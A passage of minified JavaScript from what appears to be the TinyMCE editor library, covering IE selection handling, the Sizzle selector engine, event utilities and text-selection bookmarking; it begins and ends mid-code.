t=j.duplicate(),B,y,u,w,x=0,z=0,A,C;t.collapse(v);B=t.parentElement();t.pasteHTML(h);u=B.childNodes;for(y=0;y<u.length;y++){w=u[y];if(y>0&&(w.nodeType!==3||u[y-1].nodeType!==3)){z++}if(w.nodeType===3){A=w.nodeValue.indexOf(h);if(A!==-1){x+=A;break}x+=w.nodeValue.length}else{x=0}}t.moveStart("character",-1);t.text="";return{index:z,offset:x,parent:B}}n=j.item?j.item(0):j.parentElement();if(n.ownerDocument!=m.doc){return s}if(j.item||!n.hasChildNodes()){s.setStart(n.parentNode,i(n));s.setEnd(s.startContainer,s.startOffset+1);return s}l=e.isCollapsed();p=r(true);k=r(false);p.parent.normalize();k.parent.normalize();q=p.parent.childNodes[Math.min(p.index,p.parent.childNodes.length-1)];if(q.nodeType!=3){s.setStart(p.parent,p.index)}else{s.setStart(p.parent.childNodes[p.index],p.offset)}o=k.parent.childNodes[Math.min(k.index,k.parent.childNodes.length-1)];if(o.nodeType!=3){if(!l){k.index++}s.setEnd(k.parent,k.index)}else{s.setEnd(k.parent.childNodes[k.index],k.offset)}if(!l){q=s.startContainer;if(q.nodeType==1){s.setStart(q,Math.min(s.startOffset,q.childNodes.length))}o=s.endContainer;if(o.nodeType==1){s.setEnd(o,Math.min(s.endOffset,o.childNodes.length))}}d.addRange(s);return s}this.addRange=function(j){var o,m=e.dom.doc.body,p,k,q,l,n,i;q=j.startContainer;l=j.startOffset;n=j.endContainer;i=j.endOffset;o=m.createTextRange();q=q.nodeType==1?q.childNodes[Math.min(l,q.childNodes.length-1)]:q;n=n.nodeType==1?n.childNodes[Math.min(l==i?i:i-1,n.childNodes.length-1)]:n;if(q==n&&q.nodeType==1){if(/^(IMG|TABLE)$/.test(q.nodeName)&&l!=i){o=m.createControlRange();o.addElement(q)}else{o=m.createTextRange();if(!q.hasChildNodes()&&q.canHaveHTML){q.innerHTML=h}o.moveToElementText(q);if(q.innerHTML==h){o.collapse(true);q.removeChild(q.firstChild)}}if(l==i){o.collapse(i<=j.endContainer.childNodes.length-1)}o.select();return}function r(t,v){var u,s,w;if(t.nodeType!=3){return -1}u=t.nodeValue;s=m.createTextRange();t.nodeValue=u.substring(0,v)+h+u.substring(v);s.moveToElementText(t.parentNode);s.findText(h);w=Math.abs(s.moveStart("character",-1048575));t.nodeValue=u;return w}if(j.collapsed){pos=r(q,l);o=m.createTextRange();o.move("character",pos);o.select();return}else{if(q==n&&q.nodeType==3){p=r(q,l);o.move("character",p);o.moveEnd("character",i-l);o.select();return}p=r(q,l);k=r(n,i);o=m.createTextRange();if(p==-1){o.moveToElementText(q);p=0}else{o.move("character",p)}tmpRng=m.createTextRange();if(k==-1){tmpRng.moveToElementText(n)}else{tmpRng.move("character",k)}o.setEndPoint("EndToEnd",tmpRng);o.select();return}};this.getRangeAt=function(){if(!b||!c(g,e.getRng())){b=f();g=e.getRng()}return b};this.destroy=function(){g=b=null}}tinymce.dom.TridentSelection=a})();(function(){var p=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,i=0,d=Object.prototype.toString,n=false;var b=function(D,t,A,v){A=A||[];var e=t=t||document;if(t.nodeType!==1&&t.nodeType!==9){return[]}if(!D||typeof D!=="string"){return A}var B=[],C,y,G,F,z,s,r=true,w=o(t);p.lastIndex=0;while((C=p.exec(D))!==null){B.push(C[1]);if(C[2]){s=RegExp.rightContext;break}}if(B.length>1&&j.exec(D)){if(B.length===2&&f.relative[B[0]]){y=g(B[0]+B[1],t)}else{y=f.relative[B[0]]?[t]:b(B.shift(),t);while(B.length){D=B.shift();if(f.relative[D]){D+=B.shift()}y=g(D,y)}}}else{if(!v&&B.length>1&&t.nodeType===9&&!w&&f.match.ID.test(B[0])&&!f.match.ID.test(B[B.length-1])){var H=b.find(B.shift(),t,w);t=H.expr?b.filter(H.expr,H.set)[0]:H.set[0]}if(t){var H=v?{expr:B.pop(),set:a(v)}:b.find(B.pop(),B.length===1&&(B[0]==="~"||B[0]==="+")&&t.parentNode?t.parentNode:t,w);y=H.expr?b.filter(H.expr,H.set):H.set;if(B.length>0){G=a(y)}else{r=false}while(B.length){var u=B.pop(),x=u;if(!f.relative[u]){u=""}else{x=B.pop()}if(x==null){x=t}f.relative[u](G,x,w)}}else{G=B=[]}}if(!G){G=y}if(!G){throw"Syntax error, unrecognized expression: "+(u||D)}if(d.call(G)==="[object Array]"){if(!r){A.push.apply(A,G)}else{if(t&&t.nodeType===1){for(var E=0;G[E]!=null;E++){if(G[E]&&(G[E]===true||G[E].nodeType===1&&h(t,G[E]))){A.push(y[E])}}}else{for(var E=0;G[E]!=null;E++){if(G[E]&&G[E].nodeType===1){A.push(y[E])}}}}}else{a(G,A)}if(s){b(s,e,A,v);b.uniqueSort(A)}return A};b.uniqueSort=function(r){if(c){n=false;r.sort(c);if(n){for(var e=1;e<r.length;e++){if(r[e]===r[e-1]){r.splice(e--,1)}}}}};b.matches=function(e,r){return b(e,null,null,r)};b.find=function(x,e,y){var w,u;if(!x){return[]}for(var t=0,s=f.order.length;t<s;t++){var v=f.order[t],u;if((u=f.match[v].exec(x))){var r=RegExp.leftContext;if(r.substr(r.length-1)!=="\\"){u[1]=(u[1]||"").replace(/\\/g,"");w=f.find[v](u,e,y);if(w!=null){x=x.replace(f.match[v],"");break}}}}if(!w){w=e.getElementsByTagName("*")}return{set:w,expr:x}};b.filter=function(A,z,D,t){var s=A,F=[],x=z,v,e,w=z&&z[0]&&o(z[0]);while(A&&z.length){for(var y in f.filter){if((v=f.match[y].exec(A))!=null){var r=f.filter[y],E,C;e=false;if(x==F){F=[]}if(f.preFilter[y]){v=f.preFilter[y](v,x,D,F,t,w);if(!v){e=E=true}else{if(v===true){continue}}}if(v){for(var u=0;(C=x[u])!=null;u++){if(C){E=r(C,v,u,x);var B=t^!!E;if(D&&E!=null){if(B){e=true}else{x[u]=false}}else{if(B){F.push(C);e=true}}}}}if(E!==undefined){if(!D){x=F}A=A.replace(f.match[y],"");if(!e){return[]}break}}}if(A==s){if(e==null){throw"Syntax error, unrecognized expression: "+A}else{break}}s=A}return x};var f=b.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(x,e,w){var u=typeof e==="string",y=u&&!/\W/.test(e),v=u&&!y;if(y&&!w){e=e.toUpperCase()}for(var t=0,s=x.length,r;t<s;t++){if((r=x[t])){while((r=r.previousSibling)&&r.nodeType!==1){}x[t]=v||r&&r.nodeName===e?r||false:r===e}}if(v){b.filter(e,x,true)}},">":function(w,r,x){var u=typeof r==="string";if(u&&!/\W/.test(r)){r=x?r:r.toUpperCase();for(var s=0,e=w.length;s<e;s++){var v=w[s];if(v){var t=v.parentNode;w[s]=t.nodeName===r?t:false}}}else{for(var s=0,e=w.length;s<e;s++){var v=w[s];if(v){w[s]=u?v.parentNode:v.parentNode===r}}if(u){b.filter(r,w,true)}}},"":function(t,r,v){var s=i++,e=q;if(!r.match(/\W/)){var u=r=v?r:r.toUpperCase();e=m}e("parentNode",r,s,t,u,v)},"~":function(t,r,v){var s=i++,e=q;if(typeof r==="string"&&!r.match(/\W/)){var u=r=v?r:r.toUpperCase();e=m}e("previousSibling",r,s,t,u,v)}},find:{ID:function(r,s,t){if(typeof s.getElementById!=="undefined"&&!t){var e=s.getElementById(r[1]);return e?[e]:[]}},NAME:function(s,v,w){if(typeof v.getElementsByName!=="undefined"){var r=[],u=v.getElementsByName(s[1]);for(var t=0,e=u.length;t<e;t++){if(u[t].getAttribute("name")===s[1]){r.push(u[t])}}return r.length===0?null:r}},TAG:function(e,r){return r.getElementsByTagName(e[1])}},preFilter:{CLASS:function(t,r,s,e,w,x){t=" "+t[1].replace(/\\/g,"")+" ";if(x){return t}for(var u=0,v;(v=r[u])!=null;u++){if(v){if(w^(v.className&&(" "+v.className+" ").indexOf(t)>=0)){if(!s){e.push(v)}}else{if(s){r[u]=false}}}}return false},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(r,e){for(var s=0;e[s]===false;s++){}return e[s]&&o(e[s])?r[1]:r[1].toUpperCase()},CHILD:function(e){if(e[1]=="nth"){var r=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(e[2]=="even"&&"2n"||e[2]=="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=(r[1]+(r[2]||1))-0;e[3]=r[3]-0}e[0]=i++;return e},ATTR:function(u,r,s,e,v,w){var t=u[1].replace(/\\/g,"");if(!w&&f.attrMap[t]){u[1]=f.attrMap[t]}if(u[2]==="~="){u[4]=" "+u[4]+" "}return u},PSEUDO:function(u,r,s,e,v){if(u[1]==="not"){if(u[3].match(p).length>1||/^\w/.test(u[3])){u[3]=b(u[3],null,null,r)}else{var t=b.filter(u[3],r,s,true^v);if(!s){e.push.apply(e,t)}return false}}else{if(f.match.POS.test(u[0])||f.match.CHILD.test(u[0])){return true}}return u},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){e.parentNode.selectedIndex;return e.selected===true},parent:function(e){return !!e.firstChild},empty:function(e){return !e.firstChild},has:function(s,r,e){return !!b(e[3],s).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toUpperCase()==="BUTTON"},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},setFilters:{first:function(r,e){return e===0},last:function(s,r,e,t){return r===t.length-1},even:function(r,e){return e%2===0},odd:function(r,e){return e%2===1},lt:function(s,r,e){return r<e[3]-0},gt:function(s,r,e){return r>e[3]-0},nth:function(s,r,e){return e[3]-0==r},eq:function(s,r,e){return e[3]-0==r}},filter:{PSEUDO:function(w,s,t,x){var r=s[1],u=f.filters[r];if(u){return u(w,t,s,x)}else{if(r==="contains"){return(w.textContent||w.innerText||"").indexOf(s[3])>=0}else{if(r==="not"){var v=s[3];for(var t=0,e=v.length;t<e;t++){if(v[t]===w){return false}}return true}}}},CHILD:function(e,t){var w=t[1],r=e;switch(w){case"only":case"first":while(r=r.previousSibling){if(r.nodeType===1){return false}}if(w=="first"){return true}r=e;case"last":while(r=r.nextSibling){if(r.nodeType===1){return false}}return true;case"nth":var s=t[2],z=t[3];if(s==1&&z==0){return true}var v=t[0],y=e.parentNode;if(y&&(y.sizcache!==v||!e.nodeIndex)){var u=0;for(r=y.firstChild;r;r=r.nextSibling){if(r.nodeType===1){r.nodeIndex=++u}}y.sizcache=v}var x=e.nodeIndex-z;if(s==0){return x==0}else{return(x%s==0&&x/s>=0)}}},ID:function(r,e){return r.nodeType===1&&r.getAttribute("id")===e},TAG:function(r,e){return(e==="*"&&r.nodeType===1)||r.nodeName===e},CLASS:function(r,e){return(" "+(r.className||r.getAttribute("class"))+" ").indexOf(e)>-1},ATTR:function(v,t){var s=t[1],e=f.attrHandle[s]?f.attrHandle[s](v):v[s]!=null?v[s]:v.getAttribute(s),w=e+"",u=t[2],r=t[4];return e==null?u==="!=":u==="="?w===r:u==="*="?w.indexOf(r)>=0:u==="~="?(" "+w+" ").indexOf(r)>=0:!r?w&&e!==false:u==="!="?w!=r:u==="^="?w.indexOf(r)===0:u==="$="?w.substr(w.length-r.length)===r:u==="|="?w===r||w.substr(0,r.length+1)===r+"-":false},POS:function(u,r,s,v){var e=r[2],t=f.setFilters[e];if(t){return t(u,s,r,v)}}}};var j=f.match.POS;for(var l in f.match){f.match[l]=new RegExp(f.match[l].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var a=function(r,e){r=Array.prototype.slice.call(r);if(e){e.push.apply(e,r);return e}return r};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(k){a=function(u,t){var r=t||[];if(d.call(u)==="[object Array]"){Array.prototype.push.apply(r,u)}else{if(typeof u.length==="number"){for(var s=0,e=u.length;s<e;s++){r.push(u[s])}}else{for(var s=0;u[s];s++){r.push(u[s])}}}return r}}var c;if(document.documentElement.compareDocumentPosition){c=function(r,e){var s=r.compareDocumentPosition(e)&4?-1:r===e?0:1;if(s===0){n=true}return s}}else{if("sourceIndex" in document.documentElement){c=function(r,e){var s=r.sourceIndex-e.sourceIndex;if(s===0){n=true}return s}}else{if(document.createRange){c=function(t,r){var s=t.ownerDocument.createRange(),e=r.ownerDocument.createRange();s.setStart(t,0);s.setEnd(t,0);e.setStart(r,0);e.setEnd(r,0);var u=s.compareBoundaryPoints(Range.START_TO_END,e);if(u===0){n=true}return u}}}}(function(){var r=document.createElement("div"),s="script"+(new Date).getTime();r.innerHTML="<a name='"+s+"'/>";var e=document.documentElement;e.insertBefore(r,e.firstChild);if(!!document.getElementById(s)){f.find.ID=function(u,v,w){if(typeof v.getElementById!=="undefined"&&!w){var t=v.getElementById(u[1]);return t?t.id===u[1]||typeof t.getAttributeNode!=="undefined"&&t.getAttributeNode("id").nodeValue===u[1]?[t]:undefined:[]}};f.filter.ID=function(v,t){var u=typeof v.getAttributeNode!=="undefined"&&v.getAttributeNode("id");return v.nodeType===1&&u&&u.nodeValue===t}}e.removeChild(r)})();(function(){var e=document.createElement("div");e.appendChild(document.createComment(""));if(e.getElementsByTagName("*").length>0){f.find.TAG=function(r,v){var u=v.getElementsByTagName(r[1]);if(r[1]==="*"){var t=[];for(var s=0;u[s];s++){if(u[s].nodeType===1){t.push(u[s])}}u=t}return u}}e.innerHTML="<a href='#'></a>";if(e.firstChild&&typeof e.firstChild.getAttribute!=="undefined"&&e.firstChild.getAttribute("href")!=="#"){f.attrHandle.href=function(r){return r.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var e=b,s=document.createElement("div");s.innerHTML="<p class='TEST'></p>";if(s.querySelectorAll&&s.querySelectorAll(".TEST").length===0){return}b=function(w,v,t,u){v=v||document;if(!u&&v.nodeType===9&&!o(v)){try{return a(v.querySelectorAll(w),t)}catch(x){}}return e(w,v,t,u)};for(var r in e){b[r]=e[r]}})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var e=document.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(e.getElementsByClassName("e").length===0){return}e.lastChild.className="e";if(e.getElementsByClassName("e").length===1){return}f.order.splice(1,0,"CLASS");f.find.CLASS=function(r,s,t){if(typeof s.getElementsByClassName!=="undefined"&&!t){return s.getElementsByClassName(r[1])}}})()}function m(r,w,v,A,x,z){var y=r=="previousSibling"&&!z;for(var t=0,s=A.length;t<s;t++){var e=A[t];if(e){if(y&&e.nodeType===1){e.sizcache=v;e.sizset=t}e=e[r];var u=false;while(e){if(e.sizcache===v){u=A[e.sizset];break}if(e.nodeType===1&&!z){e.sizcache=v;e.sizset=t}if(e.nodeName===w){u=e;break}e=e[r]}A[t]=u}}}function q(r,w,v,A,x,z){var y=r=="previousSibling"&&!z;for(var t=0,s=A.length;t<s;t++){var e=A[t];if(e){if(y&&e.nodeType===1){e.sizcache=v;e.sizset=t}e=e[r];var u=false;while(e){if(e.sizcache===v){u=A[e.sizset];break}if(e.nodeType===1){if(!z){e.sizcache=v;e.sizset=t}if(typeof w!=="string"){if(e===w){u=true;break}}else{if(b.filter(w,[e]).length>0){u=e;break}}}e=e[r]}A[t]=u}}}var h=document.compareDocumentPosition?function(r,e){return r.compareDocumentPosition(e)&16}:function(r,e){return r!==e&&(r.contains?r.contains(e):true)};var o=function(e){return e.nodeType===9&&e.documentElement.nodeName!=="HTML"||!!e.ownerDocument&&e.ownerDocument.documentElement.nodeName!=="HTML"};var g=function(e,x){var t=[],u="",v,s=x.nodeType?[x]:x;while((v=f.match.PSEUDO.exec(e))){u+=v[0];e=e.replace(f.match.PSEUDO,"")}e=f.relative[e]?e+"*":e;for(var w=0,r=s.length;w<r;w++){b(e,s[w],t)}return b.filter(u,t)};window.tinymce.dom.Sizzle=b})();(function(d){var f=d.each,c=d.DOM,b=d.isIE,e=d.isWebKit,a;d.create("tinymce.dom.EventUtils",{EventUtils:function(){this.inits=[];this.events=[]},add:function(m,p,l,j){var g,h=this,i=h.events,k;if(p instanceof Array){k=[];f(p,function(o){k.push(h.add(m,o,l,j))});return k}if(m&&m.hasOwnProperty&&m instanceof Array){k=[];f(m,function(n){n=c.get(n);k.push(h.add(n,p,l,j))});return k}m=c.get(m);if(!m){return}g=function(n){if(h.disabled){return}n=n||window.event;if(n&&b){if(!n.target){n.target=n.srcElement}d.extend(n,h._stoppers)}if(!j){return l(n)}return l.call(j,n)};if(p=="unload"){d.unloads.unshift({func:g});return g}if(p=="init"){if(h.domLoaded){g()}else{h.inits.push(g)}return g}i.push({obj:m,name:p,func:l,cfunc:g,scope:j});h._add(m,p,g);return l},remove:function(l,m,k){var h=this,g=h.events,i=false,j;if(l&&l.hasOwnProperty&&l instanceof Array){j=[];f(l,function(n){n=c.get(n);j.push(h.remove(n,m,k))});return j}l=c.get(l);f(g,function(o,n){if(o.obj==l&&o.name==m&&(!k||(o.func==k||o.cfunc==k))){g.splice(n,1);h._remove(l,m,o.cfunc);i=true;return false}});return i},clear:function(l){var j=this,g=j.events,h,k;if(l){l=c.get(l);for(h=g.length-1;h>=0;h--){k=g[h];if(k.obj===l){j._remove(k.obj,k.name,k.cfunc);k.obj=k.cfunc=null;g.splice(h,1)}}}},cancel:function(g){if(!g){return false}this.stop(g);return this.prevent(g)},stop:function(g){if(g.stopPropagation){g.stopPropagation()}else{g.cancelBubble=true}return false},prevent:function(g){if(g.preventDefault){g.preventDefault()}else{g.returnValue=false}return false},destroy:function(){var g=this;f(g.events,function(j,h){g._remove(j.obj,j.name,j.cfunc);j.obj=j.cfunc=null});g.events=[];g=null},_add:function(h,i,g){if(h.attachEvent){h.attachEvent("on"+i,g)}else{if(h.addEventListener){h.addEventListener(i,g,false)}else{h["on"+i]=g}}},_remove:function(i,j,h){if(i){try{if(i.detachEvent){i.detachEvent("on"+j,h)}else{if(i.removeEventListener){i.removeEventListener(j,h,false)}else{i["on"+j]=null}}}catch(g){}}},_pageInit:function(h){var g=this;if(g.domLoaded){return}g.domLoaded=true;f(g.inits,function(i){i()});g.inits=[]},_wait:function(i){var g=this,h=i.document;if(i.tinyMCE_GZ&&tinyMCE_GZ.loaded){g.domLoaded=1;return}if(h.attachEvent){h.attachEvent("onreadystatechange",function(){if(h.readyState==="complete"){h.detachEvent("onreadystatechange",arguments.callee);g._pageInit(i)}});if(h.documentElement.doScroll&&i==i.top){(function(){if(g.domLoaded){return}try{h.documentElement.doScroll("left")}catch(j){setTimeout(arguments.callee,0);return}g._pageInit(i)})()}}else{if(h.addEventListener){g._add(i,"DOMContentLoaded",function(){g._pageInit(i)})}}g._add(i,"load",function(){g._pageInit(i)})},_stoppers:{preventDefault:function(){this.returnValue=false},stopPropagation:function(){this.cancelBubble=true}}});a=d.dom.Event=new d.dom.EventUtils();a._wait(window);d.addUnload(function(){a.destroy()})})(tinymce);(function(a){var b=a.each;a.create("tinymce.dom.Element",{Element:function(g,e){var c=this,f,d;e=e||{};c.id=g;c.dom=f=e.dom||a.DOM;c.settings=e;if(!a.isIE){d=c.dom.get(c.id)}b(["getPos","getRect","getParent","add","setStyle","getStyle","setStyles","setAttrib","setAttribs","getAttrib","addClass","removeClass","hasClass","getOuterHTML","setOuterHTML","remove","show","hide","isHidden","setHTML","get"],function(h){c[h]=function(){var j=[g],k;for(k=0;k<arguments.length;k++){j.push(arguments[k])}j=f[h].apply(f,j);c.update(h);return j}})},on:function(e,d,c){return a.dom.Event.add(this.id,e,d,c)},getXY:function(){return{x:parseInt(this.getStyle("left")),y:parseInt(this.getStyle("top"))}},getSize:function(){var c=this.dom.get(this.id);return{w:parseInt(this.getStyle("width")||c.clientWidth),h:parseInt(this.getStyle("height")||c.clientHeight)}},moveTo:function(c,d){this.setStyles({left:c,top:d})},moveBy:function(c,e){var d=this.getXY();this.moveTo(d.x+c,d.y+e)},resizeTo:function(c,d){this.setStyles({width:c,height:d})},resizeBy:function(c,e){var d=this.getSize();this.resizeTo(d.w+c,d.h+e)},update:function(d){var e=this,c,f=e.dom;if(a.isIE6&&e.settings.blocker){d=d||"";if(d.indexOf("get")===0||d.indexOf("has")===0||d.indexOf("is")===0){return}if(d=="remove"){f.remove(e.blocker);return}if(!e.blocker){e.blocker=f.uniqueId();c=f.add(e.settings.container||f.getRoot(),"iframe",{id:e.blocker,style:"position:absolute;",frameBorder:0,src:'javascript:""'});f.setStyle(c,"opacity",0)}else{c=f.get(e.blocker)}f.setStyle(c,"left",e.getStyle("left",1));f.setStyle(c,"top",e.getStyle("top",1));f.setStyle(c,"width",e.getStyle("width",1));f.setStyle(c,"height",e.getStyle("height",1));f.setStyle(c,"display",e.getStyle("display",1));f.setStyle(c,"zIndex",parseInt(e.getStyle("zIndex",1)||0)-1)}}})})(tinymce);(function(c){function e(f){return f.replace(/[\n\r]+/g,"")}var b=c.is,a=c.isIE,d=c.each;c.create("tinymce.dom.Selection",{Selection:function(i,h,g){var f=this;f.dom=i;f.win=h;f.serializer=g;d(["onBeforeSetContent","onBeforeGetContent","onSetContent","onGetContent"],function(j){f[j]=new c.util.Dispatcher(f)});if(!f.win.getSelection){f.tridentSel=new c.dom.TridentSelection(f)}c.addUnload(f.destroy,f)},getContent:function(g){var f=this,h=f.getRng(),l=f.dom.create("body"),j=f.getSel(),i,k,m;g=g||{};i=k="";g.get=true;g.format=g.format||"html";f.onBeforeGetContent.dispatch(f,g);if(g.format=="text"){return f.isCollapsed()?"":(h.text||(j.toString?j.toString():""))}if(h.cloneContents){m=h.cloneContents();if(m){l.appendChild(m)}}else{if(b(h.item)||b(h.htmlText)){l.innerHTML=h.item?h.item(0).outerHTML:h.htmlText}else{l.innerHTML=h.toString()}}if(/^\s/.test(l.innerHTML)){i=" "}if(/\s+$/.test(l.innerHTML)){k=" "}g.getInner=true;g.content=f.isCollapsed()?"":i+f.serializer.serialize(l,g)+k;f.onGetContent.dispatch(f,g);return g.content},setContent:function(i,g){var f=this,j=f.getRng(),l,k=f.win.document;g=g||{format:"html"};g.set=true;i=g.content=f.dom.processHTML(i);f.onBeforeSetContent.dispatch(f,g);i=g.content;if(j.insertNode){i+='<span id="__caret">_</span>';j.deleteContents();j.insertNode(f.getRng().createContextualFragment(i));l=f.dom.get("__caret");j=k.createRange();j.setStartBefore(l);j.setEndAfter(l);f.setRng(j);f.dom.remove("__caret")}else{if(j.item){k.execCommand("Delete",false,null);j=f.getRng()}j.pasteHTML(i)}f.onSetContent.dispatch(f,g)},getStart:function(){var f=this,g=f.getRng(),h;if(a){if(g.item){return g.item(0)}g=g.duplicate();g.collapse(1);h=g.parentElement();if(h&&h.nodeName=="BODY"){return h.firstChild}return h}else{h=g.startContainer;if(h.nodeName=="BODY"){return h.firstChild}return f.dom.getParent(h,"*")}},getEnd:function(){var f=this,g=f.getRng(),h;if(a){if(g.item){return g.item(0)}g=g.duplicate();g.collapse(0);h=g.parentElement();if(h&&h.nodeName=="BODY"){return h.lastChild}return h}else{h=g.endContainer;if(h.nodeName=="BODY"){return h.lastChild}return f.dom.getParent(h,"*")}},getBookmark:function(x){var j=this,m=j.getRng(),f,n,l,u=j.dom.getViewPort(j.win),v,p,z,o,w=-16777215,k,h=j.dom.getRoot(),g=0,i=0,y;n=u.x;l=u.y;if(x){return{rng:m,scrollX:n,scrollY:l}}if(a){if(m.item){v=m.item(0);d(j.dom.select(v.nodeName),function(s,r){if(v==s){p=r;return false}});return{tag:v.nodeName,index:p,scrollX:n,scrollY:l}}f=j.dom.doc.body.createTextRange();f.moveToElementText(h);f.collapse(true);z=Math.abs(f.move("character",w));f=m.duplicate();f.collapse(true);p=Math.abs(f.move("character",w));f=m.duplicate();f.collapse(false);o=Math.abs(f.move("character",w))-p;return{start:p-z,length:o,scrollX:n,scrollY:l}}v=j.getNode();k=j.getSel();if(!k){return null}if(v&&v.nodeName=="IMG"){return{scrollX:n,scrollY:l}}function q(A,D,t){var s=j.dom.doc.createTreeWalker(A,NodeFilter.SHOW_TEXT,null,false),E,B=0,C={};while((E=s.nextNode())!=null){if(E==D){C.start=B}if(E==t){C.end=B;return C}B+=e(E.nodeValue||"").length}return null}if(k.anchorNode==k.focusNode&&k.anchorOffset==k.focusOffset){v=q(h,k.anchorNode,k.focusNode);if(!v){return{scrollX:n,scrollY:l}}e(k.anchorNode.nodeValue||"").replace(/^\s+/,function(r){g=r.length});return{start:Math.max(v.start+k.anchorOffset-g,0),end:Math.max(v.end+k.focusOffset-g,0),scrollX:n,scrollY:l,beg:k.anchorOffset-g==0}}else{v=q(h,m.startContainer,m.endContainer);if(!v){return{scrollX:n,scrollY:l}}return{start:Math.max(v.start+m.startOffset-g,0),end:Math.max(v.end+m.endOffset-i,0),scrollX:n,scrollY:l,beg:m.startOffset-g==0}}},moveToBookmark:function(n){var o=this,g=o.getRng(),p=o.getSel(),j=o.dom.getRoot(),m,h,k;function i(q,t,D){var B=o.dom.doc.createTreeWalker(q,NodeFilter.SHOW_TEXT,null,false),x,s=0,A={},u,C,z,y;while((x=B.nextNode())!=null){z=y=0;k=x.nodeValue||"";h=e(k).length;s+=h;if(s>=t&&!A.startNode){u=t-(s-h);if(n.beg&&u>=h){continue}A.startNode=x;A.startOffset=u+y}if(s>=D){A.endNode=x;A.endOffset=D-(s-h)+y;return A}}return null}if(!n){return false}o.win.scrollTo(n.scrollX,n.scrollY);if(a){if(g=n.rng){try{g.select()}catch(l){}return true}o.win.focus();if(n.tag){g=j.createControlRange();d(o.dom.select(n.tag),function(r,q){if(q==n.index){g.addElement(r)}})}else{try{if(n.start<0){return true}g=p.createRange();g.moveToElementText(j);g.collapse(true);g.moveStart("character",n.start);g.moveEnd("character",n.length)}catch(f){return true}}try{g.select()}catch(l){}return true}if(!p){return false}if(n.rng){p.removeAllRanges();p.addRange(n.rng)}else{if(b(n.start)&&b(n.end)){try{m=i(j,n.start,n.end);if(m){g=o.dom.doc.createRange();g.setStart(m.startNode,m.startOffset);g.setEnd(m.endNode,m.endOffset);p.removeAllRanges();p.addRange(g)}if(!c.isOpera){o.win.focus()}}catch(l){}}}},select:function(g,l){var p=this,f=p.getRng(),q=p.getSel(),o,m,k,j=p.win.document;function h(u,t){var s,r;if(u){s=j.createTreeWalker(u,NodeFilter.SHOW_TEXT,null,false);while(u=s.nextNode()){r=u;if(c.trim(u.nodeValue).length!=0){if(t){return u}else{r=u}}}}return r}if(a){try{o=j.body;if(/^(IMG|TABLE)$/.test(g.nodeName)){f=o.createControlRange();f.addElement(g)}else{f=o.createTextRange();f.moveToElementText(g)}f.select()}catch(i){}}else{if(l){m=h(g,1)||p.dom.select("br:first",g)[0];k=h(g,0)||p.dom.select("br:last",g)[0];if(m&&k){f=j.createRange();if(m.nodeName=="BR"){f.setStartBefore(m)}else{f.setStart(m,0)}if(k.nodeName=="BR"){f.setEndBefore(k)}else{f.setEnd(k,k.nodeValue.length)}}else{f.selectNode(g)}}else{f.selectNode(g)}p.setRng(f)}return g},isCollapsed:function(){var f=this,h=f.getRng(),g=f.getSel();if(!h||h.item){return false}return !g||h.boundingWidth==0||h.collapsed},collapse:function(f){var g=this,h=g.getRng(),i;if(h.item){i=h.item(0);h=this.win.document.body.createTextRange();h.moveToElementText(i)}h.collapse(!!f);g.setRng(h)},getSel:function(){var g=this,f=this.win;return f.getSelection?f.getSelection():f.document.selection},getRng:function(j){var g=this,h,i;if(j&&g.tridentSel){return g.tridentSel.getRangeAt(0)}try{if(h=g.getSel()){i=h.rangeCount>0?h.getRangeAt(0):(h.createRange?h.createRange():g.win.document.createRange())}}catch(f){}if(!i){i=a?g.win.document.body.createTextRange():g.win.document.createRange()}return i},setRng:function(i){var h,g=this;if(!g.tridentSel){h=g.getSel();if(h){h.removeAllRanges();h.addRange(i)}}else{if(i.cloneRange){g.tridentSel.addRange(i);return}try{i.select()}catch(f){}}},setNode:function(g){var f=this;f.setContent(f.dom.getOuterHTML(g));return g},getNode:function(){var f=this,h=f.getRng(),g=f.getSel(),i;if(!a){if(!h){return f.dom.getRoot()}i=h.commonAncestorContainer;if(!h.collapsed){if(c.isWebKit&&g.anchorNode&&g.anchorNode.nodeType==1){return g.anchorNode.childNodes[g.anchorOffset]}if(h.startContainer==h.endContainer){if(h.startOffset-h.endOffset<2){if(h.startContainer.hasChildNodes()){i=h.startContainer.childNodes[h.startOffset]}}}}return f.dom.getParent(i,"*")}return h.item?h.item(0):h.parentElement()},getSelectedBlocks:function(g,f){var 